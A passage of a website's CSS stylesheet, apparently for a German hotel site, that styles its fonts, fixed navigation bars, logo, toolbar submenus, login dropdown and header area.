       url('fonts/cinzel-v7-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('fonts/cinzel-v7-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/cinzel-v7-latin-regular.svg#Cinzel') format('svg'); /* Legacy iOS */
}


.mobile-nav {display: none;}
.js .toolbar {max-height: none;}

#mobile-block {
	background: #fff;
	bottom: 0;
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 9999;
}

#preloader {background-color: #fff; bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 4999;}

body {
	background-color: #ede7e5;
 	color: #555;
 	font-size: 14px;
 	font-weight: 300;
	height: 100%;
	line-height: 20px;
	width: 100%;
}

.home #bg-gradient {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&0+60,1+100 */
/*background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 60%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
/*background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 60%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
/*background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 60%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
background: linear-gradient(180deg, rgba(0,0,0,1) 0%, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);
	bottom: 0;
	height: 500px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 30;
}




/* FONTS */

body,
.answer,
#topmenu .menu a,
input,
textarea,
.toolbar ul.menu li.level_1 .submenu ul li a,
.toolbar .submenu .submenu-inner ul li.subtitle h4,
#footer ul.menu li.level_1,
.result-title,
.promo-more:after {
	font-family: 'Poppins', sans-serif;
	font-weight: 300;
}

h1, h2, h3, h4, h5,
.logo,
.toolbar ul.menu li.level_1 .submenu ul li a,
.section-link,
.extrabox a,
#footerboxes h4,
.newsflash-title,
#thank-you,
#claim,
.mobile-nav,
.offer .head h3,
.offer .preis,
#splash,
.promo-tab,
.promo-title,
.promo-more,
.infocenter-iconlink,
span.hotelblock,
#sprachen p a {
	font-family: 'Cinzel', serif;
}

.slidetitle,
#splashtext-top,
.promo-tab span,
.offer .tab,
#agentur-links li,
#geschichte-hinweis,
.tablespecial,
#video-link p,
#promovids h2 {
	font-family: 'Cinzel', serif;
}


.mobile-nav {display: none;}
.js .toolbar {max-height: none;}

#mobile-block {
	background: #fff;
	bottom: 0;
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 9999;
}

#preloader {background-color: #fff; bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 4999;}

body {
	background-color: #fff;
 	color: #777;
 	font-size: 14px;
 	font-weight: 300;
	height: 100%;
	line-height: 22px;
	width: 100%;
}


/* Print Setup */

body.contentpane {
	background: #fff;
 	color: #555;
 	font-size: 14px;
	line-height: 22px;
	text-align: left;
}

.contentpane #maininfo {
	background: #fff;
	padding: 15px;
}





/* Global HTML ############################################################################################################################################ */

.clear {
	clear: both;
	height: 0;
}

h1, h2, h3, h4, h5, h6 {
	border: none;
	color: #333334;
	font-weight: normal;
	letter-spacing: 0;
	line-height: normal;
	text-align: left;
}

h1 {
	border-bottom: 1px dashed #333334;
	font-size: 22px;
	letter-spacing: 1px;
	line-height: normal;
	margin: 0 0 20px 0;
	padding: 0 0 5px 0;
	text-align: left;
}

h1 span.title-small {
	color: #b1a293;
}

h2 {
	border: none;
	font-size: 20px;
	margin: 0 0 10px 0;
}

h3 {
	border: none; 
	font-size: 18px;
	margin: 5px 0 10px 0;
	padding: 0;
}

h4 {
	border: none; 
	font-size: 16px;
	letter-spacing: 0;
	margin: 25px 0 5px 0;
	padding: 0;
}

h5 {
	border: none; 
	color: #878787;
	font-size: 12px;
	margin: 0;
	padding: 0 0 5px 0;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover {
	text-decoration: none;
}

p {
	margin: 0 0 10px 0;
	padding: 0;
	text-align: justify;
}

p.zoom-hinweis {
	color: #aaa;
	font-size: 12px;
	font-style: italic;
	position: absolute;
	right: 0;
	top: -25px;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

table {
	border-collapse: separate;
	border-spacing: 0;
}

caption, th, td {
	text-align: left;
	vertical-align: top;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

a img {
	border: 0;
}

a, #thank-you {
	color: #49241d;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

strong, b {
	font-weight: bold;
}

em, i {
	font-style: italic;
}

hr {
	background-image: -webkit-linear-gradient(left, #f0f0f0, #000001, #f0f0f0);
	background-image: -moz-linear-gradient(left, #f0f0f0, #000001, #f0f0f0);
	background-image: -ms-linear-gradient(left, #f0f0f0, #000001, #f0f0f0);
	background-image: -o-linear-gradient(left, #f0f0f0, #000001, #f0f0f0);
	border: 0;
	clear: both;
	display: inline-block;
	height: 1px;
	margin: 100px 0 0 0;
	width: 100%;
}

span.hotelblock {
	color: #000 !important;
	font-size: 100%;
	padding: 0 2px;
}

#copyright span.hotelblock {
	color: #b1a293 !important;
}


/* Global Elements  ############################################################################################################################################ */

.submenu-wrapper,
#content-wrapper,
footer,
.topbar,
#header-top-inner,
.toolbar .submenu.icon ul,
#infocenter,
#maininfo,
.hz-intro,
.section-inner {
	max-width: 1280px;
}

#mobile-header {
	display: none;
}


#top {
	height: 1px;
	left: 0;
	position: absolute;
	top: 0;
	width: 1px;
	z-index: -1;
}

#wrapper {
	background-color: #ede7e5;
	margin: 0 auto;
	padding: 0 0 0 0;
	position: relative;
	width: 100%;
	z-index: 200;
}

.smiley {
	font-family: 'Poppins';
	font-weight: 100;
}




/* Header Area */

#nav {
	display: block;
  height: 100px;
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 3000;
}

#nav-inner {
	height: 100%;
	position: relative;
	width: 100%;
}

#homenav {
	display: block;
	height: 100px;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 3000;
}

.home .logo {
	position: absolute;
	top: 20%;
}

#block-logo {
	height: 400px;
}

#block-logo img {
	height: 100%;
}

header video {
	height: 100%;
  object-fit: cover;
  width: 100%;
}





/* Topbar Menu */

.topbar-wrapper {
	height: 30px;
	left: 0;
	margin: 0 auto;
	position: relative;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 3500;
}

.topbar {
	height: 100%;
	margin: 0 auto;
	padding: 5px 20px 0 20px;
	position: relative;
}

.topbar .menu {
	float: right;
	margin: 0 auto;
	padding: 0;
	position: relative;
	white-space: nowrap;
	width: 100%;
}

.topbar ul.menu li.level_1 {
	display: inline-block;
	float: right;
	position: relative;
}

.topbar .menu li.level_1 a {
	color: #fff;
	display: block;
	font-size: 14px;
	height: 20px;
	overflow: hidden;
	padding: 0 10px 10px 10px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.topbar ul.menu li.level_1:hover a {
	opacity: 1;
}

.topbar .menu li.active a.level_1 {
	color: #555;
}

.topbar ul.menu li.level_1 a span.menu-desc {
	display: none;
}


/* Home Top Menu */
#home-topmenu {
	align-items: center;
  display: flex;
  height: 70px;
  margin-top: 10px;
  justify-content: space-between;
  width: 100%;
}

#home-topmenu .nav-content-left {
	align-items: center;
	display: flex;
	margin-left: 40px;
}

#home-topmenu .nav-content-right {
	margin-right: 40px;
}

#home-topmenu .nav-coupon a,
#home-topmenu .nav-faq a,
#home-topmenu .nav-kontakt a,
#home-topmenu .nav-jobs a, 
#home-topmenu .nav-galerie a {
	color: white;
	font-size: 18px;
	font-family: 'Cinzel', sans-serif;
	margin: 0 40px;
	text-decoration: none;
	transition: all 0.5s ease;
}

#home-topmenu .nav-coupon a:hover,
#home-topmenu .nav-faq a:hover,
#home-topmenu .nav-kontakt a:hover,
#home-topmenu .nav-jobs a:hover,
#home-topmenu .nav-galerie a:hover {
	cursor: pointer;
	opacity: 0.5;
}

#homemenulink {
	cursor: pointer;
	height: 50px;
	margin: 0 10px;
	position: relative;
	width: 50px;
}

#homemenulink .menu-line1,
#homemenulink .menu-line2,
#homemenulink .menu-line3 {
	background-color: white;
	border-radius: 2px;
	height: 2px;
	left: 5px;
	position: absolute;
	transition: all 0.5s ease;
	width: 40px;
}

#homemenulink .menu-line1 {
	top: 15px;
}

#homemenulink .menu-line2 {
	left: 50%;
	transform: translateX(-50%);
	top: 25px;
}

#homemenulink .menu-line3 {
	top: 35px;
}

#homemenulink .menu-line1.active {
	transform: translateY(15px);
}

#homemenulink .menu-line2.active {
	width: 0;
}

#homemenulink .menu-line3.active {
	transform: translateY(-15px);
}

#nav-book {
	border: 1px solid white;
	color: white;
	font-size: 20px;
	padding: 11px 20px 10px 20px;
	transition: all 0.5s ease;
}

#nav-book:hover {
	background-color: white;
	color: black;
	scale: 1.05;
}


/* Topbar Submenu Slide */

.topbar .submenu {
	background-color: #bbbbbc;
	border: none;
	-webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	display: none;
	margin: 0 0 0 -1px;
	overflow: hidden !important;
	padding: 0;
	position: absolute;
	top: 25px;
	z-index: 999;
}

.topbar .submenu {
	top: 25x;
}

.topbar .submenu ul {
	list-style-type: none;
	padding: 0 20px 10px 20px;
}

.topbar .submenu ul li {
	border-bottom: 1px dashed #aaa;
}

.topbar .submenu ul li.last {
	border: none;
}

.topbar .submenu ul li a {
	background: none;
	color: #fff !important;
	display: block;
	font-size: 14px;
	letter-spacing: 0;
	margin: 0;
	padding: 5px 0;
	text-align: left;
	text-transform: none;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	white-space: nowrap;
	width: auto;
}

.topbar .submenu ul li a:hover {
	color: #987 !important;
	text-decoration: none;
}





/* Logo */

#nav .logo {
	height: 144px;
	left: 0;
	margin: 0 auto;
	position: fixed;
	right: 0;
	text-align: center;
	top: 15px;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 200px;
	z-index: 10;
}


.home #nav .logo {
	height: 180px;
	top: 25px;
	width: 250px;
}


.logo {
	width: 100%;
	z-index: 30;
}

.logo p, .logo a {
	height: 100%;
	margin: 0;
	padding: 0;
	position: relative;
	text-align: center;
}

.logo p a {
	color: #333334;
	font-size: 26px;
}

.logo p a span {
	color: #000001;
	font-size: 42px;
}

#nav .logo p a img {
	border: none;
	height: 100%;
	margin: 0;
	padding: 0;
	position: relative;
	text-decoration: none;
	width: auto !important;
}

#logowappen {
	height: 56px;
	position: absolute;
	top: 0;
	width: 100%;
}

#logofade {
	height: 88px;
	position: relative;
	top: 20px;
	width: 100%;
}

.home #logowappen {
	height: 70px;
	width: 100%;
}

.home #logofade {
	height: 110px;
	top: -20px;
	width: 100%;
}

#sprachen {
	height: 20px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: 25px;
	width: 100%;
	z-index: 20;
}

#sprache-de {
	left: 0;
	position: absolute;
}

#sprache-en {
	position: absolute;
	right: 0;
}

#sprachen p a {
	color: #fff;
	font-size: 10px;
	letter-spacing: 1px;
	opacity: 0.5;
	padding: 10px;
	text-align: center;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#sprache-de a {
	padding-left: 0 !important;
}

#sprache-en a {
	padding-right: 0 !important;
}

#sprachen p a:hover {
	opacity: 1;
}

.leaderboard {
	float: right;
	height: 90px;
	margin: 50px 0 0 0;
	position: relative;
	width: 728px;
	z-index: 10;
}

.werbung {
	background: transparent url("../../images/werbung.png") no-repeat left top;
	height: 90px;
	left: -20px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	width: 30px;
	z-index: 20;
}

.telefon {
	margin-top: 10px;
}

.telefon p a {
	color: #fff;
	font-size: 18px;
	letter-spacing: 1px;
	opacity: 0.35;
}




/* Toolbar Menu */

#toolbar-wrapper {
	box-shadow: 0 0 100px #0000005e;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0px;
	transition: all 1s ease;
	width: 100%;
	z-index: 31;
}

.home #toolbar-wrapper {
	transform: translateY(-100%);
}

#toolbar-wrapper.active {
	transform: translateY(0);
}

.toolbar {
	margin: 0 auto;
	position: relative;
	text-align: center;
}

#toolbar-wrapper .toolbar .menu {
	display: flex;
  height: 100%;
  justify-content: center;
  margin: 0;
  margin-left: 200px;
  position: relative;
  white-space: nowrap;
  width: calc(100% - 400px);
}

.home #toolbar-wrapper .toolbar .menu {
	padding: 0;
}

.toolbar ul.menu li.level_1 {
	cursor: pointer;
	display: inline-block;
	position: relative;
	z-index: 20;
}

.toolbar ul.menu li.level_1 a, .toolbar ul.menu li.level_1 p {
	color: white;
	display: block;
	font-size: 15px;
	letter-spacing: 1px;
	line-height: 30px;
	margin: 0;
	opacity: 0.7;
	overflow: hidden;
	padding: 15px;
	position: relative;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.toolbar ul.menu li.level_1.booking {
	background-color: #b1a293;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	margin-left: 10px;
	opacity: 1;
}

.toolbar ul.menu li.level_1.booking a {
	color: #000;
}

.toolbar ul.menu li.level_1.imagefilm a {
	padding: 5px 8px 10px 6px;
}

.toolbar ul.menu li.level_1.imagefilm a img {
	height: 45px;
	width: auto;
}

.toolbar ul.menu li.level_1.home {
	left: 0;
	margin-right: 15px;
	position: absolute;
	top: 0;
}

.toolbar ul.menu li.level_1.home a {
	opacity: 0.5;
	padding-top: 15px;
}

.toolbar ul.menu:hover li.level_1 a, .toolbar ul.menu:hover li.level_1 p {
	opacity: 0.35;
}

.toolbar ul.menu li.level_1 a:hover, .toolbar ul.menu li.level_1 p:hover  {
	opacity: 1;
}

.toolbar ul.menu li.level_1.last a {
	border: none;
}

.toolbar ul.menu li.level_1 .toolbar-info p {
	color: #fff;
	display: block;
	font-size: 14px;
	letter-spacing: 0;
	line-height: 22px;
	margin: 0 0 10px 0;
	opacity: 1;
	overflow: hidden;
	padding: 0;
	position: relative;
	text-align: left;
	text-decoration: none;
	text-transform: none;
}

#toolbar-wrapper .nav-top {
	align-items: center;
	background-color: #D4C5B4;
	display: flex;
  height: 50px;
  justify-content: space-between;
}

#toolbar-wrapper .nav-bottom {
	align-items: center;
	background-color: black;
	border-bottom: 10px solid #D4C5B4;
	display: flex;
	height: 60px;
}

.nav-top .nav-content-left {
	display: flex;
	margin-left: 40px;
}

.nav-top .nav-content-left a {
	color: white;
	/*text-transform: uppercase;*/
}

.nav-top .nav-content-left div {
	height: 100%;
	margin: 0 5px;
	padding: 0 25px;
}

.nav-top .nav-content-left .nav-coupon {
	background: transparent url("../../images/icons/icon-gutschein-white.png") no-repeat scroll left center;
	background-size: 20px;
}

.nav-top .nav-content-left .nav-faq {
	background: transparent url("../../images/icons/icon-faq-white.png") no-repeat scroll left center;
	background-size: 20px;
}

.nav-top .nav-content-left .nav-kontakt {
	background: transparent url("../../images/icons/icon-kontakt-white.png") no-repeat scroll left center;
	background-size: 20px;
}

.nav-top .nav-content-left .nav-galerie {
	background: transparent url("../../images/icons/icon-galerie.png") no-repeat scroll left center;
	background-size: 20px;
}

.nav-top .nav-content-left .nav-jobs {
	background: transparent url("../../images/icons/icon-jobs-white.png") no-repeat scroll left center;
	background-size: 20px;
}

.nav-top .nav-content-right #imagefilm-butt {
	background: transparent url("../../images/icons/image-filme.png") no-repeat scroll left center;
	background-size: 20px;
}

.nav-top .nav-content-right {
	align-items: center;
	display: flex;
	margin-right: 40px;
}

#imagefilm-butt {
	color: white;
	padding: 0 25px;
}

#imagefilm-butt img {
	height: 100%;
}

.nav-top .nav-content-right .nav-insta,
.nav-top .nav-content-right .nav-pinterest,
.nav-top .nav-content-right .nav-linkedin {
	/*background-color: #ffffff36;*/
	cursor: pointer;
	height: 40px;
	position: relative;
	margin: 0 2px;
	width: 40px;
}

.nav-top .nav-content-right .nav-insta img,
.nav-top .nav-content-right .nav-pinterest img,
.nav-top .nav-content-right .nav-linkedin img {
	height: 60%;
	position: relative;
	top: 20%;
}

.nav-top .switchLang {
	align-items: center;
  color: white;
  display: flex;
  height: 50px;
  margin-left: 20px;
}

#toolbar-wrapper .nav-bottom .booking {
	border: 1px solid white;
  color: white;
  font-size: 20px;
  list-style-type: none;
  padding: 8px 20px;
  position: absolute;
  right: 40px;
  transition: all 0.5s ease;
}

#toolbar-wrapper .nav-bottom .booking a {
	color: white;
  font-size: 16px;
  text-transform: uppercase;
}

#toolbar-wrapper .nav-bottom .spacing {
	display: inline-block;
	width: 100px;
}

#toolbar-wrapper .nav-bottom .nav-content-left,
#toolbar-wrapper .nav-bottom .nav-content-right {
	display: flex;
	width: 45%;
}

#toolbar-wrapper .nav-bottom .nav-content-left {
	justify-content: right;
}

#toolbar-wrapper .nav-bottom .nav-content-right {
	justify-content: left;
}

#header-logo {
	left: 50%;
	opacity: 1;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  transition: all 2s ease;
  width: 80px;
}

.home #header-logo {
	opacity: 0;
	transform: translate(-50%, -100%);
}

#header-logo.active {
	opacity: 1;
	transform: translate(-50%, -50%);
}

#header-logo img {
	width: 100%;
}

/*########## Toolbar Submenu Start ##########*/

.toolbar .submenu {
	background-color: #d4c5b4;
	border: none;
	border-bottom: 10px solid #111112;
	-webkit-box-shadow: 0 40px 40px -10px rgba(0, 0, 0, 0.35);
	-moz-box-shadow: 0 40px 40px -10px rgba(0, 0, 0, 0.35);
	-ms-box-shadow: 0 40px 40px -10px rgba(0, 0, 0, 0.35);
	-o-box-shadow: 0 40px 40px -10px rgba(0, 0, 0, 0.35);
	box-shadow: 0 40px 40px -10px rgba(0, 0, 0, 0.35);
	display: none;
	left: 0;
	margin: 0 auto;
	padding: 0;
	position: fixed;
	right: 0; 
	text-align: center;
	top: 110px;
	width: 100%;
}

.home .toolbar .submenu {
	top: 110px;
}

.toolbar .submenu * {
	white-space: normal;
}

.toolbar .submenu-wrapper {
	border-top: none;
	display: inline-block;
	padding: 20px 25px;
	width: 100%;
}

.toolbar .submenu div.submenu-inner {
	display: inline-block;
	margin: 0 15px;
}

.toolbar .submenu .submenu-inner h3 {
	color: #fff;
	font-size: 18px;
	letter-spacing: 1px;
	margin: 0;
	padding: 0 0 5px 0;
	white-space: nowrap;
}

.toolbar .submenu .sidebar-title {
	display: none !important;
}

.toolbar .submenu div.toolbar-info,
.toolbar .submenu div.toolbar-image,
.toolbar .submenu ul {
	border-top: 2px solid #fff;
	float: left;
	vertical-align: top;
}

.toolbar .submenu-inner div.toolbar-info {
	float: left;
	margin: 0;
	max-width: 350px;
	padding: 15px 0 0 0;
	position: relative;
}

.toolbar .submenu-inner.right div.toolbar-info {
	float: right;
	padding: 15px 0 0 20px;
}

.toolbar .submenu div.toolbar-info p {
	color: #fff;
	line-height: 20px;
}

.toolbar .submenu div.toolbar-info img {
	border: 1px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	height: auto;
	margin: 0 0 15px 0;
	width: 100%;
}

.toolbar .submenu-inner ul {
	list-style-type: none;
	margin: 0 auto;
	min-width: 200px;
	padding: 10px 0 15px 50px;
	position: relative;
	z-index: 1;
}

.toolbar .submenu-inner.right ul {
	padding: 10px 50px 15px 0;
}

.toolbar ul.menu li.level_1 .submenu ul li {
	border: none;
	border-bottom: 1px dashed rgba(255,255,255,0.25);
	position: relative;
	text-align: left;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 100%;
}

.toolbar ul.menu li.level_1 .submenu ul li.list-image {
	border: none;
	margin: 15px 0;
	text-align: center;
}

.toolbar ul.menu li.level_1 .submenu ul li.list-image img {
	height: auto;
	width: 80%
}

.toolbar ul.menu li.level_1 .submenu ul li.separator {
	border: none;
	clear: both;
	display: inline-block;
	float: none;
	margin: 15px 0 5px 0;
	width: 100%;
}

.toolbar .submenu .submenu-inner ul li.subtitle {
	border: none !important;
}

.toolbar .submenu .submenu-inner ul li.subtitle h3 {
	border: none;
	border-bottom: 1px dashed #fff;
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 10px 0 5px 0;
	opacity: 0.7;
	padding: 0;
	text-transform: uppercase;
}

.toolbar .submenu .submenu-inner ul li.subtitle h4 {
	border: none;
	color: rgba(255,255,255,0.5);
	font-size: 12px;
	font-style: italic;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 10px 0 5px 0;
	padding: 0;
}

.toolbar ul.menu li.level_1 .submenu ul li a {
	background-color: transparent;
	border: none;
	color: #fff;
	display: inline;
	font-size: 14px;
	letter-spacing: 0.5px;
	opacity: 1;
	padding: 2px 10px 2px 5px;
	text-align: left;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 100%;
}

.toolbar ul.menu li.level_1 .submenu ul li a span.zimmerkat {
	color: #ba8900;
	display: inline-block;
	font-size: 14px;
	font-weight: bold;
	text-align: left;
	width: 40px;
}

.toolbar ul.menu li.level_1 .submenu ul li a span.paws {
	background: transparent url("../../images/paws.png") no-repeat right top;
	display: inline-block;
	height: 24px;
	position: absolute;
	top: -2px;
	width: 30px;
}

.toolbar ul.menu li.level_1 .submenu ul li span.separator {
	clear: both;
	font-size: 13px;
	font-style: italic;
	padding-top: 15px;
	width: 100%;
}

.toolbar ul.menu li.level_1 .submenu ul li a::before {
	content: "\00BB \0020";
	display: block;
	float: left;
	font-size: 14px;
	padding: 0 0 0 5px;
}

.toolbar ul.menu li.level_1 .submenu ul.nobullet li a::before {
	content: none;
	padding: 0;
}

.toolbar ul.menu li.level_1 .submenu ul li:hover {
	background-color: rgba(0,0,0,0.1);
}

.toolbar ul.menu li.level_1 .submenu ul li:hover a {
	color: #fff;
}

.toolbar ul.menu li.level_1 .submenu ul li.subtitle:hover {
	background: none;
}

.toolbar ul.menu li.level_1 .submenu ul li a:hover {
	padding-left: 10px;
	padding-right: 5px;
}




/* Toolbar Menü DROPDOWN */

.toolbar li.dropdown .submenu {
	background-color: #005281;
	border-bottom: 5px solid #fff;
	-webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	-ms-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	-o-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	left: 50%;
	margin: 0 0 0 -1px;
	padding: 0;
	position: absolute;
	right: auto;
	top: 50px;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 100%;
	z-index: 999;
}

.toolbar li.dropdown .submenu {
	top: 25x;
}

.toolbar ul.menu li.dropdown .submenu ul {
	border-top: none;
	list-style-type: none;
	padding: 10px 0;
	width: 100%;
}

.toolbar ul.menu li.dropdown .submenu ul li {
	border-bottom: 1px dashed rgba(255,255,255,0.25);
	display: block;
	height: auto;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	text-align: center;
	transition: all 0.35s ease-in-out 0s;
	width: 100%;
}

.toolbar ul.menu li.dropdown .submenu ul li:hover {
	background-color: rgba(0,0,0,0.25);
	}

.toolbar ul.menu li.dropdown .submenu ul li.last {
	border: none;
}

.toolbar ul.menu li.dropdown .submenu ul li a {
	background: none;
	color: #fff !important;
	display: block;
	font-size: 14px;
	letter-spacing: 0.5px;
	height: auto;
	margin: 0;
	padding: 4px 0 !important;
	position: relative;
	text-align: center;
	text-transform: none;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	white-space: nowrap;
	width: auto;
}

.toolbar ul.menu li.dropdown .submenu ul li a::before {
	content: none;
}

.toolbar ul.menu li.dropdown .submenu ul li a:hover {
	color: #fff !important;
	padding: 7px 25px;
	text-decoration: none;
}



/* Dropdown Login */




.login  {
	border-bottom: 5px solid #fff;
	display: inline-block;
	margin: 0 20px;
	padding: 0;
	position: relative;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	top: 0;
	transition: all 0.35s ease-in-out 0s;
	width: 150px;
	z-index: 20;
}

.login {
	background-color: #005382;
	border: none;
	cursor: pointer;
	margin: 0;
	position: absolute;
	right: 0;
	width: 180px;
}



.login :hover a {
	opacity: 0.5;
}

.login  a {
	color: #005281;
	display: block;
	font-size: 16px;
	height: 25px;
	letter-spacing: 0.5px;
	line-height: 20px;
	overflow: hidden;
	padding: 65px 0 25px 0;
	position: relative;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}






.login a {
	color: #fff;
	padding: 65px 0 30px 0;
}

.login a span {
	font-size: 12px;
	left: 0;
	margin: 0 auto;
	opacity: 0.5;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	text-align: center;
	text-transform: none;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	-webkit-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

.login a:hover {
	border-bottom-width: 10px;
	top: 0;
}

.login:hover a span {
	opacity: 1;
}

.login-dropdown {
	background: #fff;
	display: none;
	padding: 15px 0% 10px 0;
	width: 100% !important;
}

#login_form {
	padding: 0 15px;
}

#login_form input {
	background-color: rgba(255,255,255,0.75);
	border: none;
	border: 1px solid #ccc;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #333 !important;
	float: left;
	height: 25px;
	font-size: 14px !important;
	letter-spacing: 0.5px;
	outline: none;
	padding: 5px;
	position: relative;
	text-align: center;
	width: 100%;
}

#login_form .form-group {
	display: inline-block;
	padding: 0 0 10px 0;
}


#login_form .send-login {
	background-color: #005281;
	border: 1px solid #005281;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	margin: 0 auto;
	padding: 5px 15px 0 15px;
	text-align: right;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#login_form .send-login:hover {
	background-color: #fff;
	color: #005281;
}

.login a.forgot-pw {
	color: #005281;
	font-size: 12px;
	padding: 0 !important;
	text-align: center;
	text-transform: none;
}




/*########## Toolbar Submenu End ##########*/




/* Header */

header {
	height: 500px;
	overflow: hidden;
	padding: 0;
	position: relative;
	z-index: 10;
}

.home header {
	height: 100vh;
	margin: 0 auto;
}

#header-image-overlay {
	background: rgba(0,0,0,0.25);
	bottom: 0;
	display: none;
	height: 100%;
	left: 0;
	margin: 0;
	opacity: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
